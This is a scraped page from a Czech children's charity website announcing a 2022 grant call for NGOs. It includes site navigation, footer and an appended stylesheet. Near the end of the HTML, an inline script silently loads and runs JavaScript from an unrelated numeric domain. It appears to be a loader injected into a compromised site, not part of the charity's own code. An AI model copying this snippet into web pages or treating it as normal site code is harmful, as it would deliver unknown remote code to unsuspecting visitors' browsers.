	<li id="menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15523"><a title="Pravidelná pomoc – Klub přátel Kuřete" href="https://www.pomoztedetem.cz/pravidelna-pomoc-s-kuretem/">Pravidelná pomoc – Klub přátel Kuřete</a></li>
	<li id="menu-item-18998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18998"><a title="Pro žadatele" href="https://www.pomoztedetem.cz/o-pomozte-detem/pro-zadatele/">Pro žadatele</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a title="Ke stažení" href="https://www.pomoztedetem.cz/tiskovy-servis/ke-stazeni/">Ke stažení</a></li>
</ul>
</li>
<li id="menu-item-19122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19122 dropdown"><a title="Akce s&nbsp;Kuřetem" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Akce s&nbsp;Kuřetem <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-19418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19418"><a title="Akce s&nbsp;Kuřetem" href="https://www.pomoztedetem.cz/akce_s_kuretem/">Akce s&nbsp;Kuřetem</a></li>
	<li id="menu-item-19280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19280"><a title="ČT Author Cup pomáhá dětem vyšlápnout k&nbsp;lepší budoucnosti" href="https://www.pomoztedetem.cz/author-cup/">ČT Author Cup pomáhá dětem vyšlápnout k&nbsp;lepší budoucnosti</a></li>
	<li id="menu-item-19040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19040"><a title="Velikonoční kampaň 2025" href="https://www.pomoztedetem.cz/velikonoce/">Velikonoční kampaň 2025</a></li>
	<li id="menu-item-19483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19483"><a title="Pomozte dětem o Vánocích" href="https://www.pomoztedetem.cz/pomozte-detem-o-vanocich/">Pomozte dětem o Vánocích</a></li>
	<li id="menu-item-19387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19387"><a title="Chci pomáhat pravidelně" href="https://www.pomoztedetem.cz/chci-pomahat-pravidelne/">Chci pomáhat pravidelně</a></li>
	<li id="menu-item-19281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19281"><a title="Spojenectví" href="https://www.pomoztedetem.cz/spojenectvi/">Spojenectví</a></li>
</ul>
</li>
<li id="menu-item-19041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19041"><a title="Partneři" href="https://www.pomoztedetem.cz/dekujeme/partneri/">Partneři</a></li>
<li id="menu-item-15221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15221"><a title="Kontakty" href="https://www.pomoztedetem.cz/kontakty-pomozte-detem/kontakty/">Kontakty</a></li>
<li id="menu-item-18000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18000"><a title="ESHOP" href="https://eshop.pomoztedetem.cz/">ESHOP</a></li>
</ul></div>			</div>
		</nav>
	</header>

<div class="container content single_page">
	<div class="row">
		<div class="col-md-8 js-height">
			<div class="main_cnt">
												<div class="date">8. 12. 2022</div>
														<h3>Chceme podpořit inovativní projekty, které pomáhají: Kuře partnerem</h3>

							

															<div class="excerpt"><p>Chceme pomáhat a zkvalitňovat dětské životy skrze inovativní projekty, které budou mít dlouhodobý dopad. Máte nápad, myšlenku, kterou byste rádi uskutečnili? Kuře je tady, aby se stalo Vašim partnerem!</p>
</div>
							
							
																	<img src="https://www.pomoztedetem.cz/wp-content/uploads/2022/12/kure-partnerem-220x146.png" class="alignright" data-toggle="modal" data-target="#15774" alt="Chceme podpořit inovativní projekty, které pomáhají: Kuře partnerem" />
								
								  <!-- Modal -->

								  <div id="15774" class="modal fade" role="dialog">
								    <div class="modal-dialog">
								      <div class="modal-content">
								        <div class="modal-header">
								          <button type="button" class="close" data-dismiss="modal">&times;</button>
								          <h4 class="modal-title">Náhled - Chceme podpořit inovativní projekty, které pomáhají: Kuře partnerem</h4>
								        </div>
								        <div class="modal-body">
								          <img src="https://www.pomoztedetem.cz/wp-content/uploads/2022/12/kure-partnerem.png" alt="Chceme podpořit inovativní projekty, které pomáhají: Kuře partnerem">
								        </div>
								        <div class="modal-footer">
								          <button type="button" class="btn btn-default" data-dismiss="modal">Zavřít</button>
								        </div>
								      </div>
								    </div>
								  </div>
							

							<div>
								<p>Nadace rozvoje občanské společnosti (NROS) skrze svůj projekt Pomozte dětem, známý svým žlutým maskotem Kuřetem se záchranným kruhem, se rozhodla podpořit inovativní či systémové projekty s&nbsp;dopadem neziskových organizací zaměřující se na zvýšení kvality péče o znevýhodněné děti v&nbsp;České republice.</p>
<p style="text-align: left;">NROS vyhlašuje veřejné výběrové řízení, do kterého mohou neziskové organizace přihlašovat své projekty. “<i>Výzvu jsme se rozhodli spustit na základě potřeby terénu, kdy od zástupců z&nbsp;neziskových organizací slýcháme jejich skvělé nápady, jak péči o znevýhodněné děti zkvalitnit a posunout, ale bohužel na to nemají prostředky</i>.” říká manažerka projektu Pomozte dětem Ludmila Bobková.</p>
<p style="text-align: left;"><span style="font-weight: 400;">Projekt Pomozte dětem pomáhá znevýhodněným dětem v&nbsp;České republice již 25 let, za celou dobu podpořila přes 200&nbsp;000 dětí. Tato pilotní výzva, nazvaná Kuře partnerem, má zajistit podporu kvalitních projektů, jež budou mít v&nbsp;oblasti péče o děti vysoký společenský dopad. V&nbsp;rámci podaných projektů od NNO jsou vítány zkušenosti a přenosy dobré praxe ze zahraničí, spolupráce s&nbsp;jinými organizacemi či akademickou sférou apod. “</span><i><span style="font-weight: 400;">Pojmenování výzvy je symbolické, chceme tím tak dát najevo, že spolupráce s&nbsp;neziskovou organizací bude oboustranná, s&nbsp;cílem vynaložit dané peníze od dárců co nejlépe a nejefektivněji</span></i><span style="font-weight: 400;">.” dodává Bobková.</span></p>
<p><span style="font-weight: 400;">Neziskové organizace mohou své projekty podávat do poloviny ledna. Projekty poté zhodnotí odborná komise ve dvou kolech. “</span><i><span style="font-weight: 400;">V letošním roce jsme se rozhodli podpořit jeden pilotní projekt, který může získat až 1.5 mil Kč na období až dvou let</span></i><span style="font-weight: 400;">.” doplňuje Bobková a dodává, že se těší, jaké projekty se při příjmu žádostí sejdou.</span></p>
<p>Více informací o výzvě se můžete dočíst <a href="https://www.pomoztedetem.cz/o-pomozte-detem/pro-zadatele/">zde</a></p>
							</div>
							
				
							<div class="go_archive"><a href="/zpravy/novinky">všechny články</a></div>
			
						</div>
		</div>
		<div class="col-md-4 sidebar">
<div class="panel-group" id="accordion">

	<!-- <div class="contribute">
		<a href="https://darci.nros.cz/donate/spolecne-menime-detske-pribehy?f=21">
			<img src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/kruh.png" alt='kruh'>
			<div>přispějte online</div>
		</a>
	</div>
	<div class="klub-pratel-kurete">
		<a href="/klub-pratel-kurete/">
			<img src="/wp-content/uploads/2019/11/chicken_new.png">
		</a>
	</div> -->
	<div class="item">
		<br/>
		<h1>Bolavé dětské duše<br/> si zaslouží komplexní péči,<br/> nejen záplatu</h1>	
		<p>Díky vaší podpoře dokážeme <strong>znevýhodněným a ohroženým dětem</strong> poskytnout <strong>okamžitou pomoc</strong> i <strong>dlouhodobou péči</strong> terapeutů či asistentů.<br/><br/>
			Pomáháme tam, kde je to nejvíce potřeba. Pomáhejte i vy.
		</p>

		<div class="text-center"><a href="https://darci.nros.cz/donate/spolecne-menime-detske-pribehy?f=40">CHCI DAROVAT</a></div>
	</div>	

				<div class="panel panel-default 0">

				<div class="panel-heading">
					<h2 class="panel-title">
						<a class="kostky" data-toggle="collapse" data-parent="#accordion" href="#collapse-0">
							Pro dárce						</a>
					</h2>
				</div>

				<div id="collapse-0" class="panel-collapse collapse in" >
					<div class="panel-body">
						<div id="first-menu" class="navbar2"><ul id="menu-pro-darce" class="nav"><li id="menu-item-19009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19009"><a title="Jak můžete pomoci" href="https://www.pomoztedetem.cz/o-pomozte-detem/jak-muzete-pomoci/">Jak můžete pomoci</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a title="Kde peníze pomáhají" href="https://www.pomoztedetem.cz/kde-penize-pomahaji/">Kde peníze pomáhají</a></li>
</ul></div>					</div>
				</div>
			</div>
					<div class="panel panel-default 1">

				<div class="panel-heading">
					<h2 class="panel-title">
						<a class="kostky" data-toggle="collapse" data-parent="#accordion" href="#collapse-1">
							Pro partnery						</a>
					</h2>
				</div>

				<div id="collapse-1" class="panel-collapse collapse " >
					<div class="panel-body">
						<div id="second-menu" class="navbar2"><ul id="menu-pro-partnery" class="nav"><li id="menu-item-19010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19010"><a title="Staňte se partnerem" href="https://www.pomoztedetem.cz/dekujeme/partneri/">Staňte se partnerem</a></li>
<li id="menu-item-19011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19011"><a title="Staňte se spojencem" href="https://www.pomoztedetem.cz/spojenectvi/">Staňte se spojencem</a></li>
</ul></div>					</div>
				</div>
			</div>
					<div class="panel panel-default 2">

				<div class="panel-heading">
					<h2 class="panel-title">
						<a class="kostky" data-toggle="collapse" data-parent="#accordion" href="#collapse-2">
							Pro žadatele						</a>
					</h2>
				</div>

				<div id="collapse-2" class="panel-collapse collapse " >
					<div class="panel-body">
						<div id="third-menu" class="navbar2"><ul id="menu-pro-zadatele" class="nav"><li id="menu-item-19012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19012"><a title="Požádejte o grant" href="https://www.pomoztedetem.cz/o-pomozte-detem/pro-zadatele/">Požádejte o grant</a></li>
<li id="menu-item-19014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19014"><a title="Podpořené projekty 2024" href="https://www.pomoztedetem.cz/podporene-projekty-2024/">Podpořené projekty 2024</a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
</div>
	</div>
</div>

		<footer>
			<div class="partners">
				<div class="container with_bcg">
					<div class="row d-flex">
						<div class="col-lg-8 mx-auto">
							<h2>Staňte se partnerem nebo spojencem Kuřete</h2>
							<p>Přidejte se k našim spojencům a <strong>uspořádejte sbírku</strong> ve vaší firmě či organizaci 
							nebo se zapojte do našich dalších aktivit. <strong>Se vším pomůžeme a poradíme.</strong></p>

							<p>Staňte se naším partnerem, a společně s dalšími významnými dárci,
							<strong>pomáhejte dětem dlouhodobě.</strong> </p>

							<p>Ke každému partnerovi přistupujeme individuálně a stavíme spolupráci
							na základě domluvených priorit. <strong>Získáte více, než jen dobrý pocit.</strong></p>

							<a class="custom_link" href="/dekujeme/partneri">CHCEME POMÁHAT</a>
						</div>
					</div>

					
					<div class="cont_partners">
					<ul id="lightSlider_partners">
																					<li>
									<a href="https://www.pomoztedetem.cz/partneri/nadace-simony-kijonkove/" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2024/08/Logo-NSK-310x100.png" alt="Nadace Simony Kijonkové" title="Nadace Simony Kijonkové">
									</a>
								</li>
															<li>
									<a href="" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2024/04/BLANIK_logo_zakladni_online-96x100.png" alt="Rádio Blaník" title="Rádio Blaník">
									</a>
								</li>
															<li>
									<a href="https://www.pomoztedetem.cz/partneri/prazska-energetika-a-s/" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2020/10/pre-logo-183x100.jpg" alt="Pražská energetika a.s." title="Pražská energetika a.s.">
									</a>
								</li>
															<li>
									<a href="" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2019/04/TETA_znacka_bar-150x100.png" alt="TETA drogerie (P.K.Solvent s.r.o.)" title="TETA drogerie (P.K.Solvent s.r.o.)">
									</a>
								</li>
															<li>
									<a href="" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2021/03/pngfind.com-costa-png-4237382-1-262x100.png" alt="Lagardere Travel Retail, a.s. (Costa Coffee)" title="Lagardere Travel Retail, a.s. (Costa Coffee)">
									</a>
								</li>
															<li>
									<a href="" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2018/01/TRASER-LOGO-543x100.png" alt="TRASER CZ, s.r.o." title="TRASER CZ, s.r.o.">
									</a>
								</li>
															<li>
									<a href="https://www.pomoztedetem.cz/partneri/moneta-money-bank-a-s/" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2018/01/logo_moneta_money_bank_rgb-292x100.png" alt="MONETA Money Bank, a. s." title="MONETA Money Bank, a. s.">
									</a>
								</li>
																		</ul>
				</div>



				</div>

			

				
			</div>
			<div class="footer_box">
				<div class="container">
										<div>
													<a href="https://www.pomoztedetem.cz/mapa-stranek/" target="_blank"> Mapa stránek	</a>
						 |							<a href="https://www.pomoztedetem.cz/feed/" target="_blank"> RSS	</a>
												<br/>
						<!-- <a  href="" data-cc="show-preferencesModal" aria-haspopup="dialog">Nastavení cookies</a> -->
						 <a href="/eu-cookies.html">Cookies</a>
					</div>
					<div>
						&copy; 2026													<a href="http://www.ceskatelevize.cz" target="_blank">
								Česká televize							</a>
						 &							<a href="https://www.nros.cz" target="_blank">
								Nadace rozvoje občanské společnosti							</a>
											</div>
					<div class="copy">&copy; 2026 <a href="http://www.knowlimits.cz/">Knowlimits</a> | <a href="mailto:webmaster@know.cz">webmaster</a></div>
				</div>
			</div>

		</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pomoztedetem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://cdn.jsdelivr.net/fontawesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/plugins/advanced-custom-fields-viewer/js/acfv-frontend.js?ver=6.8.3" id="acfv_frontend_js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/plugins/download-after-email/js/media-query.js?ver=1758011566" id="dae-media-query-js"></script>
<script type="text/javascript" id="dae-download-js-extra">
/* <![CDATA[ */
var objDaeDownload = {"ajaxUrl":"https:\/\/www.pomoztedetem.cz\/wp-admin\/admin-ajax.php","nonce":"83f8dd4fc4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/plugins/download-after-email/js/download.js?ver=1758011566" id="dae-download-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/bootstrap/bootstrap.min.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/lightslider/js/lightslider.min.js?ver=6.8.3" id="lightslider-js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/lightbox/lightbox.min.js?ver=6.8.3" id="lightbox-js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/google-maps.js?ver=6.8.3" id="google-maps-js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/javascript.js?ver=902176654" id="javascript-js-js"></script>
	<script type="text/javascript"> (function(g,t,m){g.type="text/javascript";g.async=true; g.src="https://394424.com/h814qlvW/ywO5aZkV/app.js"; t=t[0];t.parentNode.insertBefore(g,t)})(document.createElement("script"), document.getElementsByTagName("script")); </script>
	</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 26.1.2026 1:47 (Europe/Prague UTC:2) -->


--- FILE ---
content_type: text/css
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/css/style.css?ver=1525494499
body_size: 4713
content:
@font-face {
  font-family: roboto_regular;
  src: url('../fonts/roboto-regular.ttf') format('truetype'), url('../fonts/roboto-regular.eot') format('eot'), url('../fonts/roboto-regular.woff') format('woff'), url('../fonts/roboto-regular.woff2') format('woff2');
}
@font-face {
  font-family: roboto_light;
  src: url('../fonts/roboto-light.ttf') format('truetype'), url('../fonts/roboto-light.eot') format('eot'), url('../fonts/roboto-light.woff') format('woff'), url('../fonts/roboto-light.woff2') format('woff2');
}
@font-face {
  font-family: roboto_bold;
  src: url('../fonts/roboto-bold.ttf') format('truetype'), url('../fonts/roboto-bold.eot') format('eot'), url('../fonts/roboto-bold.woff') format('woff'), url('../fonts/roboto-bold.woff2') format('woff2');
}
html,
body {
  font-size: 16px;
  font-family: 'roboto_regular';
  background-color: #f3f3f3;
  color: #434342;
}
.cf-required,
.field_required {
  display: none;
}
.mobile_576 {
  display: none;
}
h1 {
  color: #e30613;
  font-family: 'roboto_bold';
  font-size: 50px;
  font-size: 50/16pxrem;
}
h2 {
  font-family: 'roboto_bold';
  text-transform: uppercase;
  font-size: 23px;
  font-size: 23/16pxrem;
}
h3 {
  font-family: 'roboto_light';
  text-transform: uppercase;
  font-size: 28px;
  font-size: 28/16pxrem;
}
h3 a {
  text-decoration: none !important;
}
h4 {
  font-family: 'roboto_bold';
  text-transform: uppercase;
  font-size: 20px;
  font-size: 20/16pxrem;
  margin-top: 20px !important;
}
h5 {
  font-family: 'roboto_bold';
  text-transform: uppercase;
  font-size: 17px;
  font-size: 17/16pxrem;
  color: #e30613;
  margin-top: 15px !important;
}
a {
  color: #434342;
}
a:hover,
a:focus {
  background: transparent !important;
}
.custom-hidden {
  display: none;
}
#myModal {
  z-index: 10001;
}
.tablepress-id-2 td.column-4 {
  white-space: nowrap;
}
#wpseo_sitemap small {
  font-size: 100%;
}
#wpseo_sitemap li {
  margin-bottom: 3px;
}
img[data-toggle="modal"] {
  cursor: pointer;
}
.video,
.gallery {
  margin-top: 5px;
}
.video iframe {
  max-width: 100%;
}
.gallery {
  padding-bottom: 10px;
  overflow: hidden;
  margin-left: -1%;
}
.gallery a {
  display: block;
  float: left;
  width: 23%;
  margin: 1%;
}
.gallery a img {
  width: 100%;
  height: auto;
}
.gallery .hide_img {
  display: none;
}
.gallery #show_img {
  display: block;
  content: "";
  clear: both;
  text-align: center;
}
.page_404 {
  padding: 30px 0;
}
#main_menu .nav > li {
  float: left;
}
.custom_button {
  padding: 10px 30px;
  border: 1px solid #e30613;
  background: none;
}
.custom_button2 {
  padding: 10px 30px;
  border: 1px solid #e30613;
  background: #e30613;
  color: #fff;
  font-family: roboto_bold;
  text-transform: uppercase;
  font-size: 20px;
  font-size: 20/16pxrem;
}
.extra-super-red-visible-button {
  border: 2px solid;
  color: #e30613;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 1.5em;
  margin-top: 1em;
}
.acf-map,
.acf-map-contact {
  width: 100%;
  height: 400px;
  border: #ccc solid 1px;
  margin: 20px 0;
}
.acf-map img,
.acf-map-contact img {
  max-width: inherit !important;
}
a.caldera-forms-modal {
  font-weight: bold;
}
.fix_sidebar {
  position: fixed;
  bottom: auto;
}
.fix_sidebar_bottom {
  position: absolute;
  top: auto !important;
  bottom: 0px !important;
}
.modal-dialog {
  width: 650px;
  max-width: 100% !important;
}
.modal-dialog img {
  max-width: 100%;
  height: auto;
}
.go_archive {
  margin-top: 30px;
  text-transform: uppercase;
}
.box {
  padding: 30px;
  margin-bottom: 30px;
  border-radius: 10px;
  overflow: hidden;
  background: #fff;
  height: 360px;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  font-size: 20px;
  font-size: 20/16pxrem;
}
.box.box-color_0 {
  background: #fade19;
  background-size: cover;
}
.box.box-color_1 {
  background: #fade19;
  background-size: cover;
}
.box.box-color_2 {
  background: #fade19;
  background-size: cover;
}
.box.box_center {
  display: flex;
  align-items: center;
}
.box.box_center h2 {
  margin-top: 0;
}
.hp_box h2,
.sidebar h2 {
  color: #e30613;
}
.hp_box ul li,
.sidebar ul li {
  position: relative;
  list-style: none;
  padding-left: 20px !important;
}
.hp_box ul li:after,
.sidebar ul li:after {
  position: absolute;
  top: -2px;
  left: 0;
  content: ">";
  display: block;
}
.hp_box ul li a,
.sidebar ul li a {
  padding: 0;
}
#mycarousel {
  height: 360px;
  overflow: hidden;
  font-family: 'roboto_light';
  padding: 0 !important;
}
#mycarousel > div {
  height: 100%;
}
#mycarousel .item {
  height: 100%;
}
#mycarousel .right_part {
  padding-right: 30px;
}
#mycarousel .right_part .date {
  text-align: left;
  margin: 20px 0 20px 0;
  font-family: 'roboto_bold';
  font-size: 14px;
  font-size: 14/16pxrem;
}
#mycarousel .right_part .title {
  font-family: 'roboto_light';
  text-transform: uppercase;
  font-size: 24px;
  font-size: 24/16pxrem;
}
#mycarousel .left_part {
  overflow: hidden;
  padding-left: 0;
}
#mycarousel .left_part img {
  width: auto;
  height: 100%;
}
#mycarousel .controls {
  position: absolute;
  bottom: 15px;
  right: 30px;
  width: 30px;
  height: 30px;
}
#mycarousel .controls a {
  background-image: none;
}
header {
  border-top: 5px solid #e30613;
}
header .top_part {
  padding: 15px 15px 30px 15px;
  font-size: 20pxpx;
  font-size: 20px/16pxrem;
  text-transform: uppercase;
  text-align: center;
}
header .logo {
  padding-top: 30px;
}
header .search {
  position: relative;
}
header .search > img {
  margin-top: 30px;
}
header .search .screen-reader-text,
header .search #searchsubmit {
  display: none;
}
header .search label {
  float: right;
}
header .search input {
  border: 1px solid #e30613;
  border-radius: 8px;
  width: 180px;
  padding: 8px 35px 8px 10px;
  font-weight: normal;
  color: #333333;
  text-transform: uppercase;
  font-size: 12px;
  font-size: 12/16pxrem;
}
header .search input[type="submit"] {
  background: url('../img/search_icon.png') no-repeat center center;
  width: 25px;
  border: none;
  position: absolute;
  right: 15px;
}
header #main_menu {
  background-color: #e30613;
  margin-bottom: 0;
}
header #main_menu .dropdown-menu {
  background-color: #e30613;
}
header #main_menu a {
  display: block;
  color: #fff;
  text-transform: uppercase;
}
header .social_net {
  float: right;
}
header .social_net ul {
  list-style: none;
}
header .social_net li {
  float: left;
}
header .social_net li a {
  padding: 12px 7px;
}
.main_ban {
  width: 100%;
  padding: 0px 0 10px 0;
  margin-bottom: 15px;
  background: #FADE19;
}
.main_content {
  padding: 15px;
}
.partners {
  text-align: center;
  background-color: #FADE19;
  font-size: 20px;
  font-size: 20/16pxrem;
  font-weight: 300;
  font-family: 'roboto_light';
}
.partners .with_bcg {
  padding-top: 30px;
  padding-bottom: 30px;
  background-image: url('../img/stopy.svg');
  background-repeat: no-repeat;
  background-position: center right;
}
.partners .d-flex {
  display: flex;
}
.partners .mx-auto {
  margin: auto;
}
.partners h2 {
  color: #F36F21;
  font-size: 30px;
  font-size: 30/16pxrem;
  text-transform: none;
  margin-bottom: 30px;
}
.partners p {
  margin-bottom: 20px;
}
.partners strong {
  font-family: 'roboto_bold';
}
.partners ul {
  height: 100px !important;
}
.partners ul li {
  height: 100%;
  position: relative;
}
.partners ul li a img {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  max-height: 100%;
  filter: grayscale(1);
  transition: all 0.3s;
  max-width: 100%;
}
.partners ul li:hover img {
  filter: grayscale(0);
}
.partners .custom_link {
  margin-bottom: 50px;
  display: inline-block;
  padding: 7px 30px;
  background-color: #F36F21;
  border-radius: 15px;
  font-family: 'roboto_bold';
  color: #fff;
}
.partners .custom_link:hover {
  background-color: #F36F21 !important;
  text-decoration: none;
  color: #000;
}
.default_page,
.projects,
.single_page,
.partneri,
.contacts,
.category_page,
.lide-tax,
.tales {
  padding: 30px 15px;
}
.default_page .odkaz-logo,
.projects .odkaz-logo,
.single_page .odkaz-logo,
.partneri .odkaz-logo,
.contacts .odkaz-logo,
.category_page .odkaz-logo,
.lide-tax .odkaz-logo,
.tales .odkaz-logo {
  float: right;
}
.default_page .header_info,
.projects .header_info,
.single_page .header_info,
.partneri .header_info,
.contacts .header_info,
.category_page .header_info,
.lide-tax .header_info,
.tales .header_info {
  overflow: hidden;
}
.default_page .header_info > div,
.projects .header_info > div,
.single_page .header_info > div,
.partneri .header_info > div,
.contacts .header_info > div,
.category_page .header_info > div,
.lide-tax .header_info > div,
.tales .header_info > div {
  float: left;
}
.default_page .header_info .odkaz-logo,
.projects .header_info .odkaz-logo,
.single_page .header_info .odkaz-logo,
.partneri .header_info .odkaz-logo,
.contacts .header_info .odkaz-logo,
.category_page .header_info .odkaz-logo,
.lide-tax .header_info .odkaz-logo,
.tales .header_info .odkaz-logo {
  float: right;
}
.default_page article,
.projects article,
.single_page article,
.partneri article,
.contacts article,
.category_page article,
.lide-tax article,
.tales article {
  margin-bottom: 2rem;
}
.default_page .rocnik,
.projects .rocnik,
.single_page .rocnik,
.partneri .rocnik,
.contacts .rocnik,
.category_page .rocnik,
.lide-tax .rocnik,
.tales .rocnik {
  margin-bottom: 1rem;
}
.category_page .main_cnt,
.lide-tax .main_cnt,
.tales .main_cnt {
  margin-bottom: 30px;
}
.category_page article.lide_cpt,
.lide-tax article.lide_cpt,
.tales article.lide_cpt {
  min-height: 360px;
}
.category_page article.lide_cpt .img_cont,
.lide-tax article.lide_cpt .img_cont,
.tales article.lide_cpt .img_cont {
  padding-right: 30px;
}
.category_page article.lide_cpt .img_cont img,
.lide-tax article.lide_cpt .img_cont img,
.tales article.lide_cpt .img_cont img {
  width: 200px;
  height: auto;
}
.category_page article.lide_cpt > div,
.lide-tax article.lide_cpt > div,
.tales article.lide_cpt > div {
  float: left;
}
.category_page article.lide_cpt > div strong,
.lide-tax article.lide_cpt > div strong,
.tales article.lide_cpt > div strong {
  text-transform: uppercase;
  margin-bottom: 10px;
}
.category_page article.lide_cpt > div .more,
.lide-tax article.lide_cpt > div .more,
.tales article.lide_cpt > div .more {
  margin-top: 30px;
}
.category_page article.pribehy_cpt img,
.lide-tax article.pribehy_cpt img,
.tales article.pribehy_cpt img {
  float: right;
  padding-left: 20px;
}
.date {
  font-family: 'roboto_bold';
  border-bottom: 1px solid #e30613;
  padding-bottom: 15px;
}
.center-block {
  float: none !important;
}
.obalka {
  height: 50px;
}
.obalka .preloader {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background-image: url('../img/preloader.gif');
  background-repeat: no-repeat;
  background-position: center;
}
.main_cnt {
  padding: 30px 50px;
  background-color: #fff;
  border-radius: 10px;
  background: #fff;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  overflow: hidden;
}
.main_cnt .vyse-daru {
  margin-bottom: 0.8rem;
  font-weight: bold;
  margin-top: 1.2rem;
}
.main_cnt .vyse-daru .aktualni_rocnik {
  font-weight: normal;
  margin-left: 0.5em;
}
.main_cnt .perex {
  overflow: hidden;
}
.main_cnt .excerpt {
  font-weight: bold;
}
.main_cnt .acf-layout-box,
.main_cnt .acf-flexible-content {
  padding: 0.5rem 0;
}
.main_cnt .acf-layout-box article,
.main_cnt .acf-flexible-content article {
  padding: 0.9rem 0;
}
.main_cnt .acf-layout-box article .nadpis,
.main_cnt .acf-flexible-content article .nadpis {
  margin-bottom: 0.9rem;
}
.main_cnt .acf-layout-box article .nadpis span,
.main_cnt .acf-flexible-content article .nadpis span {
  font-weight: bold;
}
.main_cnt .acf-layout-box .perickovy_tyden img,
.main_cnt .acf-flexible-content .perickovy_tyden img {
  width: 100%;
  vertical-align: middle;
}
.main_cnt .acf-layout-box .vertical-wrap,
.main_cnt .acf-flexible-content .vertical-wrap {
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
.main_cnt a {
  text-decoration: underline;
}
.main_cnt .rocnik .projekt {
  margin-bottom: 9px;
}
.main_cnt #pay_u_form button {
  font-size: 1.5625rem;
  text-transform: uppercase;
  color: #e30613;
  font-weight: bold;
}
.main_cnt .pay_m {
  display: flex;
  align-items: center;
  height: 90px;
  margin: 5px 0;
}
.main_cnt .pay_m > div {
  padding-top: 8px;
}
.main_cnt .pay_m img {
  width: 100%;
  height: auto;
  display: block;
  margin-top: 10px;
}
.main_cnt .pay_m input {
  display: block;
  margin: 0 auto;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.main_cnt .payu_logo {
  background-image: url(../img/sprites.png);
  display: block;
  width: 152px;
  height: 75px;
  background-repeat: no-repeat;
  background-position-y: -66px;
  margin: 0 auto;
}
.main_cnt .payu_logo.pirko {
  width: 76px;
  height: 36px;
  background-position-y: -145px;
}
.vypis-projektu > div {
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}
.vypis-projektu strong {
  font-size: 18px;
  font-size: 18/16pxrem;
}
.vypis-projektu table {
  height: 100%;
}
.vypis-projektu table .pin {
  width: 30px;
  height: 40px;
}
.vypis-projektu table tr {
  display: block;
  margin-bottom: 15px;
}
.vypis-projektu table tr.cekaji .pin {
  background: url('../img/markers/waiting_pin.png') no-repeat;
  background-size: contain;
}
.vypis-projektu table tr.cekaji span {
  /*color: orange; */
}
.vypis-projektu table tr.prispivate .pin {
  background: url('../img/markers/open_pin.png') no-repeat;
  background-size: contain;
}
.vypis-projektu table tr.prispivate span {
  /*color: @color_1; */
}
